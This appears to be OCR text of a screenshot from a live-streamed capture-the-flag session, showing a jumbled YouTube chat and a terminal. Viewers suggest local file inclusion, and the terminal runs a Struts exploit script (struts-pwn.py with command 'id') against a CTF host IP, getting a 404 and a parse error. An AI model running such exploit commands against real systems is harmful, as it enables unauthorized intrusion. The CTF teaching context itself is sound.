 Root Terminal
Mozilla Firefox
https://www.youtube.com/live_cha
Top chat
Hiu mee you gave the parent link to the cve, not the login
one
THE YOGOVO the flag is in your terminal lol. In the poc you
just ran
Alex Leontradas done it
Basa Alex you have local file inclusion
jamal uddin i am late, please start again from beginning
Alex Leontradas just read /var/www/html/login.php
D Hacker i tgink four step backward
Alex Leontradas color /var number html/login.php shape
www
Alex Leontradas you're the man
Muhammad Faris wow
Alex Leontradas hahah keanu
Alex Leontradas meme ftw
Slade No YOU'RE breathtaking!
nishant mishra
LKoos in url
Slade Python library for billboard top hits
/\158873788 hot 100
LKoos no
Slade My link didn't go through. Github guoguo12
Nikola Velichkov @Slade I wouldn't be surprised... there
must be a JS one as well
nishant mishra what is your approach when starting a ctf ?
Gökmen Kaplan Why does that exist?
Nikola Velichkov OMFG :D
Slade Always check for a module first, baby!
John Hammond
Say something...
0/200
john@xps15: ~/flagctf/struts-pwn
➜ flagctf
➜ flagctf
Color: <input type=text name=color>
Number: <input type=text name=number>
Shape: <input type=text name=shape>
<input type=submit>
</form>
<!-- Flag: Th3r3I$M0reToTh1sThanMeetsTh3Eye -->
<a href="login.php">Login</a>
[%] Done.
➜ struts-pwn git:(master) ./struts-pwn.py -u "http://18.217.184.75:8002/*" -c id
[*] URL: http://18.217.184.75:8002/*
[*] CMD: id
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /* was not found on this server.</p>
<hr>
<address>Apache/2.4.25 (Debian) Server at 18.217.184.75 Port 8002</address>
</body></html>
[%] Done.
➜ struts-pwn git:(master)
➜ struts-pwn git:(master) ./struts-pwn.py -u "http://18.217.184.75:800*" -c id
[*] URL: http://18.217.184.75:800*
[*] CMD: id
EXCEPTION::::--> Failed to parse: 18.217.184.75:800*
ERROR
[%] Done.
➜ struts-pwn git:(master)